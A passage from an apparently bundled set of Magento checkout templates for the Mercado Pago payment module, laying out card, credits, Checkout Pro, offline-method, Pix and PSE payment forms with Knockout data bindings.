class=\"field-tooltip-content\" data-target=\"dropdown\">\n                                <span translate=\"'A 3-digit number in italics on the back of your card.'\"></span>\n                            </div>\n                        </div>\n                    </div>\n                </div>\n                <div class=\"field mercadopago-input-group date required\"\n                    data-bind=\"attr: {id: getCode() + '_type_exp_div'}\">\n                    <div class=\"control-group\">\n                        <div class=\"fields group group-2\">\n                            <div class=\"field mercadopago-input-group month\">\n                                <div class=\"control-mp-iframe\">\n                                    <label data-bind=\"attr: {for: getCode() + '_expiration_month'}\" class=\"label\">\n                                        <span><!-- ko i18n: 'Expiration month'--><!-- /ko --></span>\n                                    </label>\n                                    <div class=\"input-mp-iframe date\" id=\"mercadopago_adbpayment_cc_expiration_month\">\n                                    </div>\n                                </div>\n                            </div>\n                            <div class=\"field mercadopago-input-group year\">\n                                <div class=\"control-mp-iframe\">\n                                    <label data-bind=\"attr: {for: getCode() + '_expiration_yr'}\" class=\"label\">\n                                        <span><!-- ko i18n: 'Expiration year'--><!-- /ko --></span>\n                                    </label>\n                                    <div class=\"input-mp-iframe date\" id=\"mercadopago_adbpayment_cc_expiration_yr\">\n                                    </div>\n                                </div>\n                            </div>\n                        </div>\n                    </div>\n                </div>\n                <div class=\"field mercadopago-input-group holder fullname required\">\n                    <div class=\"control\">\n                        <input type=\"text\" class=\"input-text\" name=\"payment[card_holder_name]\" data-bind=\"\n                                    attr: {\n                                        autocomplete: 'cc-name',\n                                        id: getCode() + '_cardholder_name',\n                                        title: $t('Card holder full name'),\n                                        placeholder: $t('Card holder full name'),\n                                        'data-container': getCode() + '-cc-cardholder-name',\n                                        'data-validate': JSON.stringify({'required':true})\n                                    },\n                                    enable: isActive($parents),\n                                    value: mpCardHolderName,\n                                    valueUpdate: 'keyup'\">\n                        </input>\n                        <label data-bind=\"attr: {for: getCode() + '_cardholder_name'}\" class=\"label\">\n                            <span><!-- ko i18n: 'Card holder full name'--><!-- /ko --></span>\n                        </label>\n                    </div>\n                </div>\n                <!-- ko if: installmentWasCalculated() === true -->\n                <div class=\"field mercadopago-input-group installments\">\n                    <div class=\"control\">\n                        <select class=\"select select-installments\" name=\"payment[card_installments]\" data-bind=\"\n                                    attr: {\n                                        autocomplete: 'off',\n                                        id: getCode() + '_installments',\n                                        'data-container': getCode() + '-installments',\n                                        'data-validate': JSON.stringify({required:true})\n                                    },\n                                    enable: isActive($parents),\n                                    options: mpCardListInstallments(),\n                                    optionsValue: 'installments',\n                                    optionsText: 'recommended_message',\n                                    optionsCaption: $t('Number of installments'),\n                                    value: mpCardInstallment\">\n                        </select>\n                        <label data-bind=\"attr: {for: getCode() + '_installments'}\" class=\"label\">\n                            <span><!-- ko i18n: 'Number of installments' --><!-- /ko --></span>\n                        </label>\n                    </div>\n                    <!-- ko if: installmentTextInfo() === true -->\n                    <article class=\"mp-tax-info\">\n                        <!-- ko if: installmentTextCFT() !== null -->\n                        <span data-bind=\"text: installmentTextCFT, css: 'text-cft'\"></span>\n                        <!-- /ko -->\n                        <!-- ko if: installmentTextTNA() !== null -->\n                        <span data-bind=\"text: installmentTextTNA, css: 'text-tna'\"></span>\n                        <!-- /ko -->\n                        <!-- ko if: installmentTextTEA() !== null -->\n                        <span data-bind=\"text: installmentTextTEA, css: 'text-tea'\"></span>\n                        <!-- /ko -->\n                        <span>\n                            .&nbsp;<span data-bind=\"text: $t('Fixed rate'), css: 'text-fixed-rate'\"></span>.\n                        </span>\n                    </article>\n                    <!-- /ko -->\n                </div>\n                <!-- /ko -->\n            </div>\n            <!-- ko if: (isVaultEnabled())-->\n            <div class=\"field choice\">\n                <input type=\"checkbox\" name=\"vault[is_enabled]\" class=\"checkbox\"\n                    data-bind=\"attr: {'id': getCode() + '_enable_vault'}, checked: vaultEnabler.isActivePaymentTokenEnabler\"></input>\n                <label class=\"label\" data-bind=\"attr: {'for': getCode() + '_enable_vault'}\">\n                    <span><!-- ko i18n: 'Save for later use.'--><!-- /ko --></span>\n                </label>\n            </div>\n            <!-- /ko -->\n        </div>\n    </div>\n</fieldset>","MercadoPago_AdbPayment/template/payment/cc.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio mp-spacing-right\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form mp-form\" id=\"co-payment-form-mp-card\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"ccForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        click=\"beforePlaceOrder\"\n                        css=\"disabled: !isPlaceOrderActionAllowed()\"\n                        attr=\"title: $t('Place Order')\"\n                >\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/checkout-credits-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_' + getCode()}\">\n    <div class=\"field-to-pay\" data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n        <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n    </div>\n    <div class=\"field-to-pay\" data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n        <!-- ko if: getExpiration() -->\n        <dl class=\"items check payable\">\n            <div class=\"payment-mercado-credits-banner\">\n                <div class=\"row-fluid row-fluid-title-mercado-credits\">\n                    <p class=\"text-mercado-credits\">\n                        <span tabindex=\"0\" data-bind=\"html: getBannerTexts('credits-use')\"></span>\n                    </p>\n                </div>\n                <ul class=\"thumbnails\">\n                    <li class=\"row-fluid row-fluid-box-mercado-credits\">\n                        <div class=\"payment-mercado-credits-icon\">\n                            <span>1.</span>\n                        </div>\n                        <p class=\"text-mercado-credits row-text-mercado-credits\">\n                            <span tabindex=\"0\" data-bind=\"html: getBannerTexts('credits-1')\"></span>\n                        </p>\n                    </li>\n                    <li class=\"row-fluid row-fluid-box-mercado-credits\">\n                        <div class=\"payment-mercado-credits-icon\">\n                            <span>2.</span>\n                        </div>\n                        <p class=\"text-mercado-credits row-text-mercado-credits\">\n                            <span tabindex=\"0\" data-bind=\"html: getBannerTexts('credits-2')\"></span>\n                        </p>\n                    </li>\n                    <li class=\"row-fluid row-fluid-box-mercado-credits \">\n                        <div class=\"payment-mercado-credits-icon\">\n                            <span>3.</span>\n                        </div>\n                        <p class=\"text-mercado-credits row-text-mercado-credits\">\n                            <span tabindex=\"0\" data-bind=\"html: getBannerTexts('credits-3')\"></span>\n                        </p>\n                    </li>\n                </ul>\n                <div class=\"mp-credits-message-box\">\n                    <div class=\"mp-redirect-message\">\n                        <div>\n                            <img data-bind=\"attr: {\n                                src: getImages('credits-lock').url,\n                                alt: 'icon-3',\n                                width: getImages('credits-lock').width,\n                                height: getImages('credits-lock').height,\n                                class: 'credits_' + getImages('credits-lock').code\n                            }\" />\n                        </div>\n                        <div class=\"redirect-message-text\">\n                            <span tabindex=\"0\" data-bind=\"html: getBannerTexts('credits-lock')\"></span>\n                        </div>\n                    </div>\n                    <div class=\"mp-credit-line\">\n                        <span tabindex=\"0\" data-bind=\"html: getBannerTexts('credits-lock-2')\"></span>\n                    </div>\n                </div>\n            </div>\n        </dl>\n        <!-- /ko -->\n    </div>\n</fieldset>","MercadoPago_AdbPayment/template/payment/checkout-credits.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\"\n    data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\" name=\"payment[method]\" class=\"radio mp-spacing-right\" attr=\"id: getCode()\" ko-value=\"getCode()\"\n            ko-checked=\"isChecked\" click=\"selectPaymentMethod\" visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img alt=\"\" data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form\" id=\"co-payment-form-mp-checkout-credits\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"checkoutCreditsForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\" type=\"submit\" click=\"beforePlaceOrder\"\n                    css=\"disabled: !isPlaceOrderActionAllowed()\" attr=\"title: $t('Place Order')\">\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/checkout-pro-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_' + getCode()}\">\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n        <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n    </div>\n    <div class=\"field-to-pay new-chopro\"  data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n        <dl class=\"items check payable\">        \n            <div class=\"chopro\">\n                <div class=\"chopro-info-block\">\n                    <h3 tabindex=\"0\"><!-- ko i18n: 'Discover how practical Mercado Pago is' --><!-- /ko --></h3>\n                </div>\n                <div class=\"chopro-info\">\n                    <!--ko getInfoIcons()-->  \n                    <div class=\"chopro-info-row\">\n                        <img data-bind=\"attr: {\n                            'src': getInfoIcons()[0].url,\n                            'width': getInfoIcons()[0].width,\n                            'height': getInfoIcons()[0].height\n                            }\">\n                        <p tabindex=\"0\"><span class=\"strong\"><!--ko i18n: 'Pay with your saved cards'--><!-- /ko --></span>&nbsp;<!--ko i18n: 'or account money without filling out personal details.' --><!-- /ko --></p>\n                    </div>\n                    <div class=\"chopro-info-row\">\n                        <img data-bind=\"attr: {\n                        'src': getInfoIcons()[1].url,\n                        'width': getInfoIcons()[1].width,\n                        'height': getInfoIcons()[1].height\n                        }\">\n                        <p tabindex=\"0\"><span class=\"strong\"><!--ko i18n: 'Buy safely'--><!--/ko--></span>&nbsp;<!--ko i18n: 'with your preferred payment method.'--><!-- /ko --></p>\n                    </div>\n                    <!--/ko-->\n                </div>\n                <div class=\"chopro-flags\">\n                    <h2 id=\"payment-options\" style=\"display: none\"><!-- ko i18n: 'Payment options'--><!-- /ko --></h2>\n                    <ul class=\"chopro-flags-row\" tabindex=\"0\" aria-labelledby=\"payment-options\">\n                    <!--ko foreach: {data: getIconsList(), as: 'key'}-->\n                    <!--ko if: $parent.getIcons(key) -->\n                        <li tabindex=\"0\">\n                            <img data-bind=\"attr: {\n                                    'src': $parent.getIcons(key).url,\n                                    'alt': $parent.getIcons(key).alt,\n                                    'width': $parent.getIcons(key).width,\n                                    'height': $parent.getIcons(key).height,\n                                    'class': 'card_' + $parent.getIcons(key).code\n                                }\" />\n                        </li>\n                    <!--/ko-->\n                    <!--/ko-->\n                    </ul> \n                </div>\n                <div class=\"chopro-footer\">\n                    <!--ko getInfoIcons()-->  \n                    <div class=\"chopro-footer-title\">\n                        <img data-bind=\"attr: {\n                            'src': getInfoIcons()[2].url,\n                            'width': getInfoIcons()[2].width,\n                            'height': getInfoIcons()[2].height\n                            }\"><p tabindex=\"0\"><!--ko i18n: 'We\u2019ll take you to Mercado Pago'--><!-- /ko --></p>\n                    </div>\n                    <!--/ko-->\n                    <div>\n                        <p tabindex=\"0\"><!--ko i18n: 'If you don\u2019t have an account, you can use your email.'--><!-- /ko --></p>\n                    </div>\n                </div>\n            </div>\n        </dl>\n    </div>\n</fieldset>","MercadoPago_AdbPayment/template/payment/checkout-pro.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio mp-spacing-right\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form\" id=\"co-payment-form-mp-checkout-pro\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"checkoutProForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        click=\"beforePlaceOrder\"\n                        css=\"disabled: !isPlaceOrderActionAllowed()\"\n                        attr=\"title: $t('Place Order')\"\n                >\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/payment-methods-off-form.html":"\n<!-- ko if: (getCountPaymentMethodsOffActive() === 0)-->\n    <div style=\"margin-bottom: 10px;\">\n        <span data-bind=\"text: $t('There are no payment methods available, please contact the seller.')\"></span>\n    </div>\n<!-- /ko -->\n\n<!-- ko if: (getCountPaymentMethodsOffActive() !== 0)-->\n    <!-- ko if: NameCapture() || DocumentIdentificationCapture() -->\n        <fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_persona' + getCode()}\">\n            <!-- ko if: NameCapture() -->\n                <div class=\"field mercadopago-input-group payer first-name required\">\n                    <div class=\"control\">\n                        <input type=\"text\" name=\"payment[payer_first_name]\" class=\"input-text\" value=\"\"\n                                data-bind=\"attr: {\n                                                autocomplete: 'firstname',\n                                                id: getCode() + '_payer_first_name',\n                                                title: $t('Payer First Name'),\n                                                placeholder: $t('Payer First Name'),\n                                                'data-container': getCode() + '-payer-first-name',\n                                                'data-validate': JSON.stringify({'required':true})},\n                                            enable: isActive($parents),\n                                            value: payerFirstName,\n                                            valueUpdate: 'keyup' \"></input>\n                        <label data-bind=\"attr: {for: getCode() + '_payer_first_name'}\" class=\"label\">\n                            <span><!-- ko i18n: 'Payer First Name'--><!-- /ko --></span>\n                        </label>\n                    </div>\n                </div>\n                <div class=\"field mercadopago-input-group payer last-name required\">\n                    <div class=\"control\">\n                        <input type=\"text\" name=\"payment[payer_last_name]\" class=\"input-text\" value=\"\"\n                            data-bind=\"attr: {\n                                                autocomplete: 'lastname',\n                                                id: getCode() + '_payer_last_name',\n                                                title: $t('Payer Last Name'),\n                                                placeholder: $t('Payer Last Name'),\n                                                'data-container': getCode() + '-payer-last-name',\n                                                'data-validate': JSON.stringify({'required':true})},\n                                        enable: isActive($parents),\n                                        value: payerLastName,\n                                        valueUpdate: 'keyup' \"></input>\n                        <label data-bind=\"attr: {for: getCode() + '_payer_last_name'}\" class=\"label\">\n                            <span><!-- ko i18n: 'Payer Last Name'--><!-- /ko --></span>\n                        </label>\n                    </div>\n                </div>\n            <!-- /ko -->\n\n            <!-- ko if: DocumentIdentificationCapture() -->\n                <div class=\"field mercadopago-input-group payer-document-type document-type\">\n                    <div class=\"control\">\n                        <select class=\"select select-payer-document-type\" name=\"payment[payer_document_type]\"\n                                data-bind=\"\n                                    attr: {\n                                        autocomplete: 'off',\n                                        id: getCode() + '_payer_document_type',\n                                        'data-container': getCode() + '-payer-document-type',\n                                        'data-validate': JSON.stringify({required:true})\n                                    },\n                                    enable: isActive($parents),\n                                    options: mpPayerOptionsTypes(),\n                                    optionsValue: 'id',\n                                    optionsText: 'name',\n                                    optionsCaption: $t('Document Type'),\n                                    value: mpPayerType\">\n                        </select>\n                        <label data-bind=\"attr: {for: getCode() + '_payer_document_type'}\" class=\"label\">\n                            <span><!-- ko i18n: 'Document Type' --><!-- /ko --></span>\n                        </label>\n                    </div>\n                </div>\n                <div class=\"field mercadopago-input-group holder document-identification document-number\">\n                    <div class=\"control\">\n                        <input type=\"text\" name=\"payment[payer_document_identification]\" class=\"input-text\"\n                                data-bind=\"attr: {\n                                                autocomplete: 'taxvat',\n                                                id: getCode() + '_document_identification',\n                                                title: $t('Document number'),\n                                                placeholder: $t('Document number'),\n                                                'data-container': getCode() + '-document-identification',\n                                                'data-validate': JSON.stringify(getValidationForDocument())\n                                            },\n                                            enable: isActive($parents),\n                                            value: mpPayerDocument,\n                                            valueUpdate: 'keyup' \"></input>\n                        <label data-bind=\"attr: {for: getCode() + '_document_identification'}\" class=\"label\">\n                            <span><!-- ko i18n: 'Document number'--><!-- /ko --></span>\n                        </label>\n                    </div>\n                </div>\n            <!-- /ko -->\n        </fieldset>\n    <!-- /ko -->\n\n    <fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_' + getCode()}\">\n        <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n            <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n        </div>\n\n        <div class=\"field-to-pay\" data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n            <fieldset data-bind=\"attr: {class: 'fieldset payment items mercadopago_checkout_custom_payment_methods_off', id: 'payment_form_options_' + getCode()}\">\n                <ul id=\"payment-methods-off\">\n                    <!-- ko foreach: {data: getPaymentMethodsOff(), as: 'paymentMethod'} -->\n                        <li class=\"payment-methods-off-option\">\n                            <input type=\"radio\" class=\"payment-methods-off-input\" name=\"payment[payment_methods_off]\" data-bind=\"'attr':{ \n                                id: paymentMethod['value'], \n                                value: paymentMethod['value'], \n                                payment_method_id: paymentMethod['payment_method_id'], \n                                payment_type_id: paymentMethod['payment_type_id'], \n                                payment_option_id: paymentMethod['payment_option_id'], \n                                'data-validate': JSON.stringify({ 'validate-one-required-by-name':true })\n                            }\" />\n                            <label class=\"payment-methods-off-label\" data-bind=\"'attr':{ for: paymentMethod['value'] }\">\n                                <div class=\"payment-methods-off-logo-container\">\n                                    <img data-bind=\"'attr':{src: paymentMethod['logo'], alt: paymentMethod['label']}\" class=\"img-fluid payment-methods-off-logo-image\" />\n                                </div>\n                                <span class=\"payment-methods-off-label\" data-bind=\"text: paymentMethod['label']\"></span>\n                            </label>\n                        </li>\n                    <!--/ko-->\n                </ul>\n            </fieldset>\n\n            <!-- ko if: getExpiration() -->\n            <dl class=\"items check payable\">\n                <dt class=\"title\"><!-- ko i18n: 'Due date' --><!-- /ko --></dt>\n                <dd class=\"content\">\n                    <address class=\"due address\" data-bind=\"html: getExpiration()\"></address>\n                </dd>\n            </dl>\n            <!-- /ko -->\n        </div>\n    </fieldset>\n<!-- /ko -->\n","MercadoPago_AdbPayment/template/payment/payment-methods-off.html":"<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio mp-spacing-right\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\" />\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form\" id=\"co-payment-form-mp-payment-methods-off\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"paymentMethodsOffForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        click=\"beforePlaceOrder\"\n                        css=\"disabled: !isPlaceOrderActionAllowed()\"\n                        attr=\"title: $t('Place Order')\" >\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/pix-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<!-- ko if: DocumentIdentificationCapture() -->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_persona' + getCode()}\">\n    <div class=\"field mercadopago-input-group payer-document-type document-type\">\n        <div class=\"control\">\n            <select class=\"select select-payer-document-type\" name=\"payment[payer_document_type]\"\n                    data-bind=\"\n                        attr: {\n                            autocomplete: 'off',\n                            id: getCode() + '_payer_document_type',\n                            'data-container': getCode() + '-payer-document-type',\n                            'data-validate': JSON.stringify({required:true})\n                        },\n                        enable: isActive($parents),\n                        options: mpPayerOptionsTypes(),\n                        optionsValue: 'id',\n                        optionsText: 'name',\n                        optionsCaption: $t('Document Type'),\n                        value: mpPayerType\">\n            </select>\n            <label data-bind=\"attr: {for: getCode() + '_payer_document_type'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document Type' --><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n    <div class=\"field mercadopago-input-group holder document-identification document-number\">\n        <div class=\"control\">\n            <input type=\"text\" name=\"payment[payer_document_identification]\" class=\"input-text\"\n                    data-bind=\"attr: {\n                                    autocomplete: 'taxvat',\n                                    id: getCode() + '_document_identification',\n                                    title: $t('Document number'),\n                                    placeholder: $t('Document number'),\n                                    'data-container': getCode() + '-document-identification',\n                                    'data-validate': JSON.stringify(getValidationForDocument())\n                                },\n                                enable: isActive($parents),\n                                value: mpPayerDocument,\n                                valueUpdate: 'keyup' \"></input>\n            <label data-bind=\"attr: {for: getCode() + '_document_identification'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document number'--><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n</fieldset>\n<!-- /ko -->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_' + getCode()}\">\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n      <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n    </div>\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n       <!-- ko if: getInstructionCheckout() -->\n        <dl class=\"items check payable\">\n            <!-- ko if: getInstructionCheckout() -->\n            <dt class=\"title\"><!-- ko i18n: 'Instruction' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"mercadopagopix instruction address\" data-bind=\"html: getInstructionCheckout()\"></address>\n            </dd>\n            <!-- /ko -->\n        </dl>\n        <!-- /ko -->\n    </div>\n</fieldset>\n","MercadoPago_AdbPayment/template/payment/pix.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio mp-spacing-right\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form\" id=\"co-payment-form-mp-pix\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"pixForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        click=\"beforePlaceOrder\"\n                        css=\"disabled: !isPlaceOrderActionAllowed()\"\n                        attr=\"title: $t('Place Order')\"\n                >\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/pse-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<!-- ko if: DocumentIdentificationCapture() -->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_persona' + getCode()}\">\n    